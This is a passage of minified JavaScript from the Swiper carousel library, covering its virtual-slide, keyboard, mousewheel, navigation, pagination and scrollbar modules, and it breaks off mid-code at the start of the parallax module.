t=a.activeIndex;let s=t+1,r=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&a.virtual.slides.unshift(e[t]);s=t+e.length,r=e.length}else a.virtual.slides.unshift(e);if(a.params.virtual.cache){const e=a.virtual.cache,t={};Object.keys(e).forEach((a=>{const s=e[a],i=s.getAttribute("data-swiper-slide-index");i&&s.setAttribute("data-swiper-slide-index",parseInt(i,10)+r),t[parseInt(a,10)+r]=s})),a.virtual.cache=t}p(!0),a.slideTo(s,0)},removeSlide:function(e){if(null==e)return;let t=a.activeIndex;if(Array.isArray(e))for(let s=e.length-1;s>=0;s-=1)a.params.virtual.cache&&(delete a.virtual.cache[e[s]],Object.keys(a.virtual.cache).forEach((t=>{t>e&&(a.virtual.cache[t-1]=a.virtual.cache[t],a.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete a.virtual.cache[t])}))),a.virtual.slides.splice(e[s],1),e[s]<t&&(t-=1),t=Math.max(t,0);else a.params.virtual.cache&&(delete a.virtual.cache[e],Object.keys(a.virtual.cache).forEach((t=>{t>e&&(a.virtual.cache[t-1]=a.virtual.cache[t],a.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete a.virtual.cache[t])}))),a.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);p(!0),a.slideTo(t,0)},removeAllSlides:function(){a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),p(!0),a.slideTo(0,0)},update:p})}function l(e){let{swiper:t,extendParams:a,on:i,emit:l}=e;const n=(0,s.g)(),o=(0,s.a)();function d(e){if(!t.enabled)return;const{rtlTranslate:a}=t;let s=e;s.originalEvent&&(s=s.originalEvent);const i=s.keyCode||s.charCode,d=t.params.keyboard.pageUpDown,c=d&&33===i,p=d&&34===i,u=37===i,m=39===i,h=38===i,f=40===i;if(!t.allowSlideNext&&(t.isHorizontal()&&m||t.isVertical()&&f||p))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&u||t.isVertical()&&h||c))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(c||p||u||m||h||f)){let e=!1;if((0,r.b)(t.el,`.${t.params.slideClass}, swiper-slide`).length>0&&0===(0,r.b)(t.el,`.${t.params.slideActiveClass}`).length)return;const s=t.el,i=s.clientWidth,l=s.clientHeight,n=o.innerWidth,d=o.innerHeight,c=(0,r.d)(s);a&&(c.left-=s.scrollLeft);const p=[[c.left,c.top],[c.left+i,c.top],[c.left,c.top+l],[c.left+i,c.top+l]];for(let t=0;t<p.length;t+=1){const a=p[t];if(a[0]>=0&&a[0]<=n&&a[1]>=0&&a[1]<=d){if(0===a[0]&&0===a[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((c||p||u||m)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((p||m)&&!a||(c||u)&&a)&&t.slideNext(),((c||u)&&!a||(p||m)&&a)&&t.slidePrev()):((c||p||h||f)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(p||f)&&t.slideNext(),(c||h)&&t.slidePrev()),l("keyPress",i)}}function c(){t.keyboard.enabled||(n.addEventListener("keydown",d),t.keyboard.enabled=!0)}function p(){t.keyboard.enabled&&(n.removeEventListener("keydown",d),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},a({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&c()})),i("destroy",(()=>{t.keyboard.enabled&&p()})),Object.assign(t.keyboard,{enable:c,disable:p})}function n(e){let{swiper:t,extendParams:a,on:i,emit:l}=e;const n=(0,s.a)();let o;a({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let d,c=(0,r.f)();const p=[];function u(){t.enabled&&(t.mouseEntered=!0)}function m(){t.enabled&&(t.mouseEntered=!1)}function h(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta||t.params.mousewheel.thresholdTime&&(0,r.f)()-c<t.params.mousewheel.thresholdTime||!(e.delta>=6&&(0,r.f)()-c<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),l("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),l("scroll",e.raw)),c=(new n.Date).getTime(),1))}function f(e){let a=e,s=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const i=t.params.mousewheel;t.params.cssMode&&a.preventDefault();let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget));const c=n&&n.contains(a.target);if(!t.mouseEntered&&!c&&!i.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);let u=0;const m=t.rtlTranslate?-1:1,f=function(e){let t=0,a=0,s=0,r=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),s=10*t,r=10*a,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=r,r=0),(s||r)&&e.deltaMode&&(1===e.deltaMode?(s*=40,r*=40):(s*=800,r*=800)),s&&!t&&(t=s<1?-1:1),r&&!a&&(a=r<1?-1:1),{spinX:t,spinY:a,pixelX:s,pixelY:r}}(a);if(i.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;u=-f.pixelX*m}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;u=-f.pixelY}else u=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*m:-f.pixelY;if(0===u)return!0;i.invert&&(u=-u);let g=t.getTranslate()+u*i.sensitivity;if(g>=t.minTranslate()&&(g=t.minTranslate()),g<=t.maxTranslate()&&(g=t.maxTranslate()),s=!!t.params.loop||!(g===t.minTranslate()||g===t.maxTranslate()),s&&t.params.nested&&a.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:(0,r.f)(),delta:Math.abs(u),direction:Math.sign(u)},s=d&&e.time<d.time+500&&e.delta<=d.delta&&e.direction===d.direction;if(!s){d=void 0;let n=t.getTranslate()+u*i.sensitivity;const c=t.isBeginning,m=t.isEnd;if(n>=t.minTranslate()&&(n=t.minTranslate()),n<=t.maxTranslate()&&(n=t.maxTranslate()),t.setTransition(0),t.setTranslate(n),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!c&&t.isBeginning||!m&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,p.length>=15&&p.shift();const a=p.length?p[p.length-1]:void 0,s=p[0];if(p.push(e),a&&(e.delta>a.delta||e.direction!==a.direction))p.splice(0);else if(p.length>=15&&e.time-s.time<500&&s.delta-e.delta>=1&&e.delta<=6){const a=u>0?.8:.2;d=e,p.splice(0),o=(0,r.n)((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,a)}),0)}o||(o=(0,r.n)((()=>{!t.destroyed&&t.params&&(d=e,p.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5))}),500))}if(s||l("scroll",a),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),i.releaseOnEdges&&(n===t.minTranslate()||n===t.maxTranslate()))return!0}}else{const a={time:(0,r.f)(),delta:Math.abs(u),direction:Math.sign(u),raw:e};p.length>=2&&p.shift();const s=p.length?p[p.length-1]:void 0;if(p.push(a),s?(a.direction!==s.direction||a.delta>s.delta||a.time>s.time+150)&&h(a):h(a),function(e){const a=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&a.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&a.releaseOnEdges)return!0;return!1}(a))return!0}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}function g(e){let a=t.el;"container"!==t.params.mousewheel.eventsTarget&&(a=document.querySelector(t.params.mousewheel.eventsTarget)),a[e]("mouseenter",u),a[e]("mouseleave",m),a[e]("wheel",f)}function v(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(g("addEventListener"),t.mousewheel.enabled=!0,!0)}function y(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(g("removeEventListener"),t.mousewheel.enabled=!1,!0)}i("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&y(),t.params.mousewheel.enabled&&v()})),i("destroy",(()=>{t.params.cssMode&&v(),t.mousewheel.enabled&&y()})),Object.assign(t.mousewheel,{enable:v,disable:y})}function o(e,t,a,s){return e.params.createElements&&Object.keys(s).forEach((i=>{if(!a[i]&&!0===a.auto){let l=(0,r.e)(e.el,`.${s[i]}`)[0];l||(l=(0,r.c)("div",s[i]),l.className=s[i],e.el.append(l)),a[i]=l,t[i]=l}})),a}function d(e){let{swiper:t,extendParams:a,on:s,emit:i}=e;function l(e){let a;return e&&"string"==typeof e&&t.isElement&&(a=t.el.querySelector(e)||t.hostEl.querySelector(e),a)?a:(e&&("string"==typeof e&&(a=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&a&&a.length>1&&1===t.el.querySelectorAll(e).length?a=t.el.querySelector(e):a&&1===a.length&&(a=a[0])),e&&!a?e:a)}function n(e,a){const s=t.params.navigation;(e=(0,r.m)(e)).forEach((e=>{e&&(e.classList[a?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=a),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass))}))}function d(){const{nextEl:e,prevEl:a}=t.navigation;if(t.params.loop)return n(a,!1),void n(e,!1);n(a,t.isBeginning&&!t.params.rewind),n(e,t.isEnd&&!t.params.rewind)}function c(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function p(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function u(){const e=t.params.navigation;if(t.params.navigation=o(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let a=l(e.nextEl),s=l(e.prevEl);Object.assign(t.navigation,{nextEl:a,prevEl:s}),a=(0,r.m)(a),s=(0,r.m)(s);const i=(a,s)=>{a&&a.addEventListener("click","next"===s?p:c),!t.enabled&&a&&a.classList.add(...e.lockClass.split(" "))};a.forEach((e=>i(e,"next"))),s.forEach((e=>i(e,"prev")))}function m(){let{nextEl:e,prevEl:a}=t.navigation;e=(0,r.m)(e),a=(0,r.m)(a);const s=(e,a)=>{e.removeEventListener("click","next"===a?p:c),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>s(e,"next"))),a.forEach((e=>s(e,"prev")))}a({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},s("init",(()=>{!1===t.params.navigation.enabled?h():(u(),d())})),s("toEdge fromEdge lock unlock",(()=>{d()})),s("destroy",(()=>{m()})),s("enable disable",(()=>{let{nextEl:e,prevEl:a}=t.navigation;e=(0,r.m)(e),a=(0,r.m)(a),t.enabled?d():[...e,...a].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),s("click",((e,a)=>{let{nextEl:s,prevEl:l}=t.navigation;s=(0,r.m)(s),l=(0,r.m)(l);const n=a.target;let o=l.includes(n)||s.includes(n);if(t.isElement&&!o){const e=a.path||a.composedPath&&a.composedPath();e&&(o=e.find((e=>s.includes(e)||l.includes(e))))}if(t.params.navigation.hideOnClick&&!o){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;let e;s.length?e=s[0].classList.contains(t.params.navigation.hiddenClass):l.length&&(e=l[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...s,...l].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),m()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),u(),d()},disable:h,update:d,init:u,destroy:m})}function c(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function p(e){let{swiper:t,extendParams:a,on:s,emit:i}=e;const l="swiper-pagination";let n;a({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${l}-bullet`,bulletActiveClass:`${l}-bullet-active`,modifierClass:`${l}-`,currentClass:`${l}-current`,totalClass:`${l}-total`,hiddenClass:`${l}-hidden`,progressbarFillClass:`${l}-progressbar-fill`,progressbarOppositeClass:`${l}-progressbar-opposite`,clickableClass:`${l}-clickable`,lockClass:`${l}-lock`,horizontalClass:`${l}-horizontal`,verticalClass:`${l}-vertical`,paginationDisabledClass:`${l}-disabled`}}),t.pagination={el:null,bullets:[]};let d=0;function p(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function u(e,a){const{bulletActiveClass:s}=t.params.pagination;e&&(e=e[("prev"===a?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${s}-${a}`),(e=e[("prev"===a?"previous":"next")+"ElementSibling"])&&e.classList.add(`${s}-${a}-${a}`))}function m(e){const a=e.target.closest(c(t.params.pagination.bulletClass));if(!a)return;e.preventDefault();const s=(0,r.i)(a)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===s)return;const e=(i=t.realIndex,l=s,(l%=n=t.slides.length)===1+(i%=n)?"next":l===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(s)}else t.slideTo(s);var i,l,n}function h(){const e=t.rtl,a=t.params.pagination;if(p())return;let s,l,o=t.pagination.el;o=(0,r.m)(o);const m=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,h=t.params.loop?Math.ceil(m/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(l=t.previousRealIndex||0,s=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(s=t.snapIndex,l=t.previousSnapIndex):(l=t.previousIndex||0,s=t.activeIndex||0),"bullets"===a.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let c,p,m;if(a.dynamicBullets&&(n=(0,r.h)(i[0],t.isHorizontal()?"width":"height",!0),o.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=n*(a.dynamicMainBullets+4)+"px"})),a.dynamicMainBullets>1&&void 0!==l&&(d+=s-(l||0),d>a.dynamicMainBullets-1?d=a.dynamicMainBullets-1:d<0&&(d=0)),c=Math.max(s-d,0),p=c+(Math.min(i.length,a.dynamicMainBullets)-1),m=(p+c)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${a.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),o.length>1)i.forEach((e=>{const i=(0,r.i)(e);i===s?e.classList.add(...a.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),a.dynamicBullets&&(i>=c&&i<=p&&e.classList.add(...`${a.bulletActiveClass}-main`.split(" ")),i===c&&u(e,"prev"),i===p&&u(e,"next"))}));else{const e=i[s];if(e&&e.classList.add(...a.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===s?"bullet-active":"bullet")})),a.dynamicBullets){const e=i[c],t=i[p];for(let e=c;e<=p;e+=1)i[e]&&i[e].classList.add(...`${a.bulletActiveClass}-main`.split(" "));u(e,"prev"),u(t,"next")}}if(a.dynamicBullets){const s=Math.min(i.length,a.dynamicMainBullets+4),r=(n*s-n)/2-m*n,l=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?l:"top"]=`${r}px`}))}}o.forEach(((e,l)=>{if("fraction"===a.type&&(e.querySelectorAll(c(a.currentClass)).forEach((e=>{e.textContent=a.formatFractionCurrent(s+1)})),e.querySelectorAll(c(a.totalClass)).forEach((e=>{e.textContent=a.formatFractionTotal(h)}))),"progressbar"===a.type){let r;r=a.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const i=(s+1)/h;let l=1,n=1;"horizontal"===r?l=i:n=i,e.querySelectorAll(c(a.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${l}) scaleY(${n})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===a.type&&a.renderCustom?((0,r.s)(e,a.renderCustom(t,s+1,h)),0===l&&i("paginationRender",e)):(0===l&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](a.lockClass)}))}function f(){const e=t.params.pagination;if(p())return;const a=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let s=t.pagination.el;s=(0,r.m)(s);let l="";if("bullets"===e.type){let s=t.params.loop?Math.ceil(a/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&s>a&&(s=a);for(let a=0;a<s;a+=1)e.renderBullet?l+=e.renderBullet.call(t,a,e.bulletClass):l+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(l=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(l=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],s.forEach((a=>{"custom"!==e.type&&(0,r.s)(a,l||""),"bullets"===e.type&&t.pagination.bullets.push(...a.querySelectorAll(c(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",s[0])}function g(){t.params.pagination=o(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let a;"string"==typeof e.el&&t.isElement&&(a=t.el.querySelector(e.el)),a||"string"!=typeof e.el||(a=[...document.querySelectorAll(e.el)]),a||(a=e.el),a&&0!==a.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(a)&&a.length>1&&(a=[...t.el.querySelectorAll(e.el)],a.length>1&&(a=a.find((e=>(0,r.b)(e,".swiper")[0]===t.el)))),Array.isArray(a)&&1===a.length&&(a=a[0]),Object.assign(t.pagination,{el:a}),a=(0,r.m)(a),a.forEach((a=>{"bullets"===e.type&&e.clickable&&a.classList.add(...(e.clickableClass||"").split(" ")),a.classList.add(e.modifierClass+e.type),a.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(a.classList.add(`${e.modifierClass}${e.type}-dynamic`),d=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&a.classList.add(e.progressbarOppositeClass),e.clickable&&a.addEventListener("click",m),t.enabled||a.classList.add(e.lockClass)})))}function v(){const e=t.params.pagination;if(p())return;let a=t.pagination.el;a&&(a=(0,r.m)(a),a.forEach((a=>{a.classList.remove(e.hiddenClass),a.classList.remove(e.modifierClass+e.type),a.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(a.classList.remove(...(e.clickableClass||"").split(" ")),a.removeEventListener("click",m))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}s("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:a}=t.pagination;a=(0,r.m)(a),a.forEach((a=>{a.classList.remove(e.horizontalClass,e.verticalClass),a.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),s("init",(()=>{!1===t.params.pagination.enabled?y():(g(),f(),h())})),s("activeIndexChange",(()=>{void 0===t.snapIndex&&h()})),s("snapIndexChange",(()=>{h()})),s("snapGridLengthChange",(()=>{f(),h()})),s("destroy",(()=>{v()})),s("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=(0,r.m)(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),s("lock unlock",(()=>{h()})),s("click",((e,a)=>{const s=a.target,l=(0,r.m)(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&l&&l.length>0&&!s.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&s===t.navigation.nextEl||t.navigation.prevEl&&s===t.navigation.prevEl))return;const e=l[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),l.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const y=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=(0,r.m)(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),v()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=(0,r.m)(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),g(),f(),h()},disable:y,render:f,update:h,init:g,destroy:v})}function u(e){let{swiper:t,extendParams:a,on:i,emit:l}=e;const n=(0,s.g)();let d,p,u,m,h=!1,f=null,g=null;function v(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:a}=t,{dragEl:s,el:r}=e,i=t.params.scrollbar,l=t.params.loop?t.progressLoop:t.progress;let n=p,o=(u-p)*l;a?(o=-o,o>0?(n=p-o,o=0):-o+p>u&&(n=u+o)):o<0?(n=p+o,o=0):o+p>u&&(n=u-o),t.isHorizontal()?(s.style.transform=`translate3d(${o}px, 0, 0)`,s.style.width=`${n}px`):(s.style.transform=`translate3d(0px, ${o}px, 0)`,s.style.height=`${n}px`),i.hide&&(clearTimeout(f),r.style.opacity=1,f=setTimeout((()=>{r.style.opacity=0,r.style.transitionDuration="400ms"}),1e3))}function y(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:a,el:s}=e;a.style.width="",a.style.height="",u=t.isHorizontal()?s.offsetWidth:s.offsetHeight,m=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),p="auto"===t.params.scrollbar.dragSize?u*m:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?a.style.width=`${p}px`:a.style.height=`${p}px`,s.style.display=m>=1?"none":"",t.params.scrollbar.hide&&(s.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function b(e){return t.isHorizontal()?e.clientX:e.clientY}function w(e){const{scrollbar:a,rtlTranslate:s}=t,{el:i}=a;let l;l=(b(e)-(0,r.d)(i)[t.isHorizontal()?"left":"top"]-(null!==d?d:p/2))/(u-p),l=Math.max(Math.min(l,1),0),s&&(l=1-l);const n=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*l;t.updateProgress(n),t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}function E(e){const a=t.params.scrollbar,{scrollbar:s,wrapperEl:r}=t,{el:i,dragEl:n}=s;h=!0,d=e.target===n?b(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.style.transitionDuration="100ms",n.style.transitionDuration="100ms",w(e),clearTimeout(g),i.style.transitionDuration="0ms",a.hide&&(i.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),l("scrollbarDragStart",e)}function x(e){const{scrollbar:a,wrapperEl:s}=t,{el:r,dragEl:i}=a;h&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,w(e),s.style.transitionDuration="0ms",r.style.transitionDuration="0ms",i.style.transitionDuration="0ms",l("scrollbarDragMove",e))}function M(e){const a=t.params.scrollbar,{scrollbar:s,wrapperEl:i}=t,{el:n}=s;h&&(h=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",i.style.transitionDuration=""),a.hide&&(clearTimeout(g),g=(0,r.n)((()=>{n.style.opacity=0,n.style.transitionDuration="400ms"}),1e3)),l("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())}function S(e){const{scrollbar:a,params:s}=t,r=a.el;if(!r)return;const i=r,l=!!s.passiveListeners&&{passive:!1,capture:!1},o=!!s.passiveListeners&&{passive:!0,capture:!1};if(!i)return;const d="on"===e?"addEventListener":"removeEventListener";i[d]("pointerdown",E,l),n[d]("pointermove",x,l),n[d]("pointerup",M,o)}function T(){const{scrollbar:e,el:a}=t;t.params.scrollbar=o(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const s=t.params.scrollbar;if(!s.el)return;let i,l;if("string"==typeof s.el&&t.isElement&&(i=t.el.querySelector(s.el)),i||"string"!=typeof s.el)i||(i=s.el);else if(i=n.querySelectorAll(s.el),!i.length)return;t.params.uniqueNavElements&&"string"==typeof s.el&&i.length>1&&1===a.querySelectorAll(s.el).length&&(i=a.querySelector(s.el)),i.length>0&&(i=i[0]),i.classList.add(t.isHorizontal()?s.horizontalClass:s.verticalClass),i&&(l=i.querySelector(c(t.params.scrollbar.dragClass)),l||(l=(0,r.c)("div",t.params.scrollbar.dragClass),i.append(l))),Object.assign(e,{el:i,dragEl:l}),s.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&S("on"),i&&i.classList[t.enabled?"remove":"add"](...(0,r.j)(t.params.scrollbar.lockClass))}function C(){const e=t.params.scrollbar,a=t.scrollbar.el;a&&a.classList.remove(...(0,r.j)(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&S("off")}a({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},i("changeDirection",(()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:a}=t.scrollbar;a=(0,r.m)(a),a.forEach((a=>{a.classList.remove(e.horizontalClass,e.verticalClass),a.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.scrollbar.enabled?$():(T(),y(),v())})),i("update resize observerUpdate lock unlock changeDirection",(()=>{y()})),i("setTranslate",(()=>{v()})),i("setTransition",((e,a)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(a)})),i("enable disable",(()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...(0,r.j)(t.params.scrollbar.lockClass))})),i("destroy",(()=>{C()}));const $=()=>{t.el.classList.add(...(0,r.j)(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...(0,r.j)(t.params.scrollbar.scrollbarDisabledClass)),C()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...(0,r.j)(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...(0,r.j)(t.params.scrollbar.scrollbarDisabledClass)),T(),y(),v()},disable:$,updateSize:y,setTranslate:v,init:T,destroy:C})}function m(e){let{swiper:t,extendParams:a,on:s}=e;a({parallax:{enabled:!1}});const i="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",l=(e,a)=>{const{rtl:s}=t,r=s?-1:1,i=e.getAttribute("data-swiper-parallax")||"0";let l=e.getAttribute("data-swiper-parallax-x"),n=e.getAttribute("data-swiper-parallax-y");const 